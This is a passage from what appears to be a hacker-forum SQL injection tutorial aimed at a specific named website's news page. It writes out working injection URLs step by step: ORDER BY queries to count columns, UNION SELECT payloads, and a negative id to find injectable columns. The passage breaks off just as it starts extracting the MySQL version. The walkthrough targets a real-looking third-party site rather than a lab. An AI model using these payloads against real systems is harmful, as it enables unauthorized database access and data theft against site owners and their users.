 So our content is shown agaen.And now we are sure we're facing a site that is vuln. on MySQLInjection.We continue to incrise the Order Number so we find out how many columns are there until we get an blan page agaen.
Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+2 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+3 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+4 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+10 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+15 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+16 <== No blank Page

Code:

http://www.ettu.org/news_view.php?id=2583+ORDER+BY+17 <== Blank Page

wOOt!! We now know that there are 16 vuln. columns!!Now we are going to select them all with this comand UNION SELECT or UNION ALL SELECT
Code:

http://www.ettu.org/news_view.php?id=2583+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--

Dont forget to put "--" at the end or it will return an blank page.So the content loads agaen and lets see witch of these vuln. columns we can use.To do that we add a '-' before the ID Number
Code:

http://www.ettu.org/news_view.php?id=-2583+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--

So this is very important if you dont do this you cannot continue to do the next several steps and now it prints us a vuln. columns number 2 and number 4.So this means that columns with number 2 and 4 are vulnruble and we can use them.To get Mysql version,User,Databases.
6. Getting Mysql Version

To get MySQL version we use version() or @@version commands to dispaly version of MySQL Database.So we change 2 into @@version and
Code: